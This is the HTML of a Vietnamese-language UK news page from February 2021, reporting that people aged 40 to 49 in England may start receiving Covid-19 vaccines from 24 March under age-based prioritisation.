		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nuocanh.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-main-menu" class="top-header-menu"><li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tin Thế Giới" class="entry-crumb" href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8133" class="post-8133 post type-post status-publish format-standard has-post-thumbnail category-featured category-tin-the-gioi" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >20/02/2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<h4>Người trên 40 tuổi có thể bắt đầu nhận vắc-xin Covid-19 trong vòng chưa đầy 5 tuần tới.</h4>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="655" src="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid-1024x655.jpg" alt="" class="wp-image-8134" srcset="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid-1024x655.jpg 1024w, https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid-300x192.jpg 300w, https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid-768x492.jpg 768w, https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid-696x445.jpg 696w, https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid-1068x684.jpg 1068w, https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid-656x420.jpg 656w, https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Các cố vấn chính phủ sẽ khuyến nghị ngành y tế tiếp tục ưu tiên theo độ tuổi tác trong giai đoạn triển khai vắc-xin tiếp theo.</p>



<p>Theo đó, giới hạn tuổi có thể được mở rộng và người từ 40 đến 49 tuổi sẽ bắt đầu nhận được vắc-xin sớm nhất là ngày 24 tháng 3. Tuy nhiên, trước đó chính phủ phải đạt được mục tiêu tiêm liều đầu tiên cho 32 triệu người trong chín nhóm ưu tiên cao nhất.</p>



<p>Tin tức này sẽ mang thêm hy vọng cho những người đang mong muốn trở lại cuộc sống bình thường. Trong khi đó, Thủ tướng Boris Johnson chuẩn bị công bố “lộ trình” nới lỏng phong tỏa vào thứ Hai tới.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/tan-thu-tuong-muon-bien-anh-thanh-quoc-gia-khat-vong-9830" target="_blank" rel="nofollow" class="u5ffcae290b32b62dd5f0652aa43c6cc2"><!-- INLINE RELATED POSTS 1/2 //--><style> .u5ffcae290b32b62dd5f0652aa43c6cc2 , .u5ffcae290b32b62dd5f0652aa43c6cc2 .postImageUrl , .u5ffcae290b32b62dd5f0652aa43c6cc2 .centered-text-area { min-height: 80px; position: relative; } .u5ffcae290b32b62dd5f0652aa43c6cc2 , .u5ffcae290b32b62dd5f0652aa43c6cc2:hover , .u5ffcae290b32b62dd5f0652aa43c6cc2:visited , .u5ffcae290b32b62dd5f0652aa43c6cc2:active { border:0!important; } .u5ffcae290b32b62dd5f0652aa43c6cc2 .clearfix:after { content: ""; display: table; clear: both; } .u5ffcae290b32b62dd5f0652aa43c6cc2 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u5ffcae290b32b62dd5f0652aa43c6cc2:active , .u5ffcae290b32b62dd5f0652aa43c6cc2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u5ffcae290b32b62dd5f0652aa43c6cc2 .centered-text-area { width: 100%; position: relative; } .u5ffcae290b32b62dd5f0652aa43c6cc2 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u5ffcae290b32b62dd5f0652aa43c6cc2 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u5ffcae290b32b62dd5f0652aa43c6cc2 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u5ffcae290b32b62dd5f0652aa43c6cc2:hover .ctaButton { background-color: #E67E22!important; } .u5ffcae290b32b62dd5f0652aa43c6cc2 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u5ffcae290b32b62dd5f0652aa43c6cc2 .u5ffcae290b32b62dd5f0652aa43c6cc2-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u5ffcae290b32b62dd5f0652aa43c6cc2:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u5ffcae290b32b62dd5f0652aa43c6cc2-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Tân Thủ tướng muốn biến Anh thành 'quốc gia khát vọng'</span></div></div></div><div class="ctaButton"></div></a></div><p>Theo một số nguồn tin, lao động ngành nghề chủ chốt sẽ không được ưu tiên trong giai đoạn triển khai vắc-xin thứ hai, mặc dù họ có khả năng lây nhiễm Covid-19 cao hơn.</p>



<p>Vào hôm qua 18/2, Ủy ban về Tiêm phòng và Chủng Ngừa của Chính phủ đã họp để soạn thảo bản gợi ý cho giai đoạn tiếp theo. Nhóm này trước đó đã bác bỏ đề xuất ưu tiên lao động ngành nghề chủ chốt chủ chốt hoặc người thiểu số, thay vào đó là ưu tiên dựa trên độ tuổi. Bản khuyến nghị dự kiến ​​sẽ được ký vào hôm nay và gửi tới các bộ trưởng để phê duyệt vào đầu tuần tới.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/uncategorised/hy-huu-be-3-tuoi-bi-dot-quy-nao-7512" target="_blank" rel="nofollow" class="u3b1ba4ea0812b1f794875b0d055bf4c4"><!-- INLINE RELATED POSTS 2/2 //--><style> .u3b1ba4ea0812b1f794875b0d055bf4c4 , .u3b1ba4ea0812b1f794875b0d055bf4c4 .postImageUrl , .u3b1ba4ea0812b1f794875b0d055bf4c4 .centered-text-area { min-height: 80px; position: relative; } .u3b1ba4ea0812b1f794875b0d055bf4c4 , .u3b1ba4ea0812b1f794875b0d055bf4c4:hover , .u3b1ba4ea0812b1f794875b0d055bf4c4:visited , .u3b1ba4ea0812b1f794875b0d055bf4c4:active { border:0!important; } .u3b1ba4ea0812b1f794875b0d055bf4c4 .clearfix:after { content: ""; display: table; clear: both; } .u3b1ba4ea0812b1f794875b0d055bf4c4 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u3b1ba4ea0812b1f794875b0d055bf4c4:active , .u3b1ba4ea0812b1f794875b0d055bf4c4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u3b1ba4ea0812b1f794875b0d055bf4c4 .centered-text-area { width: 100%; position: relative; } .u3b1ba4ea0812b1f794875b0d055bf4c4 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u3b1ba4ea0812b1f794875b0d055bf4c4 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u3b1ba4ea0812b1f794875b0d055bf4c4 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u3b1ba4ea0812b1f794875b0d055bf4c4:hover .ctaButton { background-color: #E67E22!important; } .u3b1ba4ea0812b1f794875b0d055bf4c4 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u3b1ba4ea0812b1f794875b0d055bf4c4 .u3b1ba4ea0812b1f794875b0d055bf4c4-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u3b1ba4ea0812b1f794875b0d055bf4c4:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u3b1ba4ea0812b1f794875b0d055bf4c4-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Hy hữu: Bé 3 tuổi bị... đột quỵ não</span></div></div></div><div class="ctaButton"></div></a></div><p>Cuộc chiến chống dịch tại Anh đang cho thấy nhiều dấu hiệu tích cực. Theo hệ thống Xét nghiệm và Truy dấu ca bệnh, số ca mắc đã giảm 29% trong vòng bảy ngày tính đến ngày 10 tháng 2 &#8211; mức thấp nhất kể từ đầu tháng 12 năm ngoái đến nay. Số ca mắc tại London đã giảm 80% kể từ tháng 1. Tuy nhiên, tỉ lệ dân số nhiễm vi-rút vẫn ngang mức cuối tháng 9. Do vậy, các chuyên gia y tế đã cảnh báo người dân không nên chủ quan.</p>



<p>                                                                                                                                  Theo: Viethome</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/uncategorised/gia-dinh-dong-nghiep-tien-biet-nghe-si-hoang-dung-8129">Gia đình, đồng nghiệp tiễn biệt nghệ sĩ Hoàng Dũng</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/uncategorised/phat-hien-bien-chung-moi-cua-virus-co-the-lam-vo-hieu-hoa-xet-nghiem-pcr-8138">Phát hiện biến chủng mới của virus có thể làm “vô hiệu hóa” xét nghiệm PCR</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2021-02-20T09:24:32+00:00"><meta itemprop="dateModified" content="2021-02-20T09:24:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/tin-the-gioi/anh-nguoi-tren-40-tuo%cc%89i-se%cc%83-bat-dau-nha%cc%a3n-vac-xin-som-nhat-vao-ngay-24-thang-3-8133"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Anh: Người trên 40 tuổi sẽ bắt đầu nhận vắc-xin sớm nhất vào ngày 24 tháng 3"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2021/02/ttxvn_vacxin_covid.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="768"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
